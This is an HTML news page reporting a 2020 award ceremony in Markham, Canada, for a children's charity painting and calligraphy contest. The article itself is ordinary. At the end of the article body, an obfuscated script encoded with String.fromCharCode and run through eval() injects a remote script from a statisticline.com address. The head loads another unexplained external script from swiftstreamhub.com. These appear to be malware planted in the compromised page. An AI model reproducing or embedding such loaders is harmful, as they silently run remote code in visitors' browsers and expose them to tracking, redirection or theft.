    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/",
                    "name": "华社消息"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-3780 single-format-standard td-standard-pack  global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月17日 星期六 05:37:34
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://news.cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_676 td_block_template_1">
<style>
/* custom css */
.tdi_1_676.td-a-rec{
					text-align: center;
				}.tdi_1_676 .td-element-style{
					z-index: -1;
				}.tdi_1_676.td-a-rec-img{
				    text-align: left;
				}.tdi_1_676.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_676.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://news.cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 时事新闻" class="entry-crumb" href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">华社消息</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3780" class="post-3780 post type-post status-publish format-standard has-post-thumbnail category-12" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">“我是中网小画家”少儿国际公益书画大赛加拿大分赛场颁奖典礼隆重举行</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://news.cgctv.com/author/wrj/">wrj</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-21T12:51:26-05:00" >2020-01-21</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">【环球华语2020年1月21日】一月十九日，由加拿大时讯（www.ehouse411.com）主办的2019&#8243;我是中网小画家&#8221;少儿国际公益书画大赛加拿大分赛场颁奖典礼，在多伦多Markham Gibson Centre隆重举行。加拿大知名艺术家、画家、大赛重磅聘请的专家评委、参赛小朋友和家长、各参赛机构以及本次大赛的赞助商等各界人士，共同见证了少儿书画界的这一盛事！</p>
<p><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_1.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_2.jpg" alt="" /></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_76d td_block_template_1">
<style>
/* custom css */
.tdi_2_76d.td-a-rec{
					text-align: center;
				}.tdi_2_76d .td-element-style{
					z-index: -1;
				}.tdi_2_76d.td-a-rec-img{
				    text-align: left;
				}.tdi_2_76d.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_76d.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_3.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_4.jpg" alt="" /></p>
<p style="text-align: justify;">&#8220;我是中网小画家&#8221;大赛面向4-16岁的小朋友，由名闻遐迩的权威机构中国国家画院、中国宋庆龄基金会，以及中国网球公开赛联合开展，自2009年至今已成功举办11届。2018年，加拿大时讯首次将大赛成功落地加拿大。2019&#8243;我是中网小画家&#8221;大赛是在加拿大成功举办的第二个年头，组委会将大赛办得更加丰富多彩，特别增设了线上报名、作品展示、网络评选等功能。参赛小画家们通过电脑、手机就轻松完成报名、上传作品及网络投票。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_5.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_6.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_7.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_8.jpg" alt="" /></p>
<p style="text-align: justify;">在这个继往开来的美好时刻，2019&#8243;我是中网小画家&#8221;超强阵容专家评委团本着公平、公正的原则，按年龄分为幼儿、少儿、少年三组，从全部参赛作品中评选出钻石奖、金奖、银奖、铜奖、网红奖等120幅获奖作品，每位参赛小朋友也都获得了&#8221;未来之星&#8221;证书。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_9.jpg" alt="" /></p>
<p style="text-align: justify;">全部获奖作品出版在精美的《2019&#8243;我是中网小画家&#8221;获奖作品集》中。这是一场洋溢着青春的气息充满欢乐的颁奖典礼！在清脆悦耳，婉转悠扬的童声合唱国歌中，拉开了帷幕。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_10.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_11.jpg" alt="" /></p>
<p style="text-align: justify;">在隆重的颁奖典礼上，大赛组委会给获奖小画家们颁发了由中国最高艺术殿堂中国国家画院、中网小画家组委会授予（盖章）的获奖证书、奖杯和奖牌。获奖证书上印有重磅评委团每位专家评委的签名，获奖小画家们各个如获至宝。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_12.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_13.jpg" alt="" /></p>
<p style="text-align: justify;">让参赛小朋友们最开心和最有意义的是，在颁奖会上小朋友们见到了组委会特别聘请的大赛评委团的泰斗级艺术家们，纷纷与大师合影交流，并获得了大师们现场签名的获奖作品集。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_14.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_15.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_16.jpg" alt="" /></p>
<p style="text-align: justify;">&#8220;我是中网小画家&#8221;大赛不仅丰富孩子们的艺术涵养，还注入了公益元素，培养孩子的社会责任感，学会给予和奉献。颁奖会上全部获奖作品都参加了义卖画展，大赛组委会给每位参加义卖的小朋友颁发了&#8221;爱心证书&#8221;。全部义卖款项都将捐赠给智爱中心（CHerish Integrated Services）慈善机构，善款用于帮助智障和自闭症儿童。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_17.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_18.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_19.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_20.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_21.jpg" alt="" /></p>
<p style="text-align: justify;">在中国传统佳节春节来临之际，大赛组委会为到场的小朋友们准备了丰富的礼物。伴随着组委会的颁奖、有奖问答，以及由小朋友们自编、自导并主持的精彩节目，颁奖会上不断爆发出阵阵掌声，会场充满了欢声笑语。舞蹈《站在高岗上》、 小提琴演奏和歌曲《We are the world》等节目非常精彩，受到现场观众们的热烈欢迎。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_22.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_23.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_24.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_25.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_26.jpg" alt="" /></p>
<p style="text-align: justify;">让爱心传递，绘出梦想绘出爱！2019&#8243;我是中网小画家&#8221;少儿国际公益书画大赛加拿大分赛场颁奖典礼为加拿大寒冷的冬天带来了丝丝暖意与无限欢乐！大赛不仅是一项少儿绘画赛事，更为孩子们搭建了一个开阔眼界，展示才华的国际化舞台！</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/012120_1747_27.jpg" alt="" /></p>
<p style="text-align: justify;">加拿大主办方：加拿大时讯</p>
<p style="text-align: justify;">加拿大联合主办方：LEGAC国际艺术文化交流中心</p>
<p style="text-align: justify;">加拿大协办方：金桥学院、Chuchu art studio、加中科技文化交流中心、TYT阶梯启发潜能教育中心、加拿大生命教育成长协会</p>
<p style="text-align: justify;">学术支持：石甫草堂、Yadong Studio</p>
<p style="text-align: justify;">慈善机构：CHerish Integrated Services</p>
<p style="text-align: justify;">赞助商：Karina He、伍子明、Print Three Markham</p>
<p style="text-align: justify;">加拿大顾问评委：马鹏、Brian Nichols</p>
<p style="text-align: justify;">中国顾问评委：刘玉璞、董希源、刘彦湖、李妙染、曹建华、唐建、叶欣、张其风、徐福山</p>
<p style="text-align: justify;">评委主任：石甫（书法、意象艺术组）、刘亚东（绘画组）</p>
<p style="text-align: justify;">评委：骆奕同、于鹤忱、书葶、Christopher Knights、孙昌茵</p>
<p style="text-align: justify;">特约评委：张绘、王赫赫</p>
<p style="text-align: justify;">特别鸣谢媒体支持</p>
<p style="text-align: justify;">视传媒</p>
<p style="text-align: justify;">社区网</p>
<p style="text-align: justify;">轻松加拿大</p>
<p style="text-align: justify;">加拿大中文电视台</p>
<p style="text-align: justify;">加国中文</p>
<p style="text-align: justify;">FM105.9</p>
<p style="text-align: justify;">好生活</p>
<p style="text-align: justify;">星星生活</p>
<p style="text-align: justify;">中文热点</p>
<p style="text-align: justify;">加国生活网</p>
<p style="text-align: justify;">中华新闻网</p>
<p style="text-align: justify;">环球华语融媒体平台</p>
<p style="text-align: justify;">加中时报</p>
<p style="text-align: justify;">加国生活</p>
<p style="text-align: justify;">今日加拿大</p>
<p style="text-align: justify;">枫华传媒集团</p>
<p style="text-align: justify;">加拿大商业传媒</p>
<p style="text-align: justify;">北美财经网</p>
<p style="text-align: justify;">传奇文化</p>
<p style="text-align: justify;">读加消息</p>
<p style="text-align: justify;">新动力传媒集团</p>
<p style="text-align: justify;">华人头条</p>
<p style="text-align: justify;">加华国际商报</p>
<p style="text-align: justify;">加国第一生活</p>
<p style="text-align: justify;">太平洋艺讯等</p>
<p style="text-align: justify;">（所有排名不分先后， 图文由主办办提供）</p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-3780 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">27,475</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_76c td_block_template_1">
<style>
/* custom css */
.tdi_3_76c.td-a-rec{
					text-align: center;
				}.tdi_3_76c .td-element-style{
					z-index: -1;
				}.tdi_3_76c.td-a-rec-img{
				    text-align: left;
				}.tdi_3_76c.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_76c.td-a-rec-img {
				        text-align: center;
				    }
                }
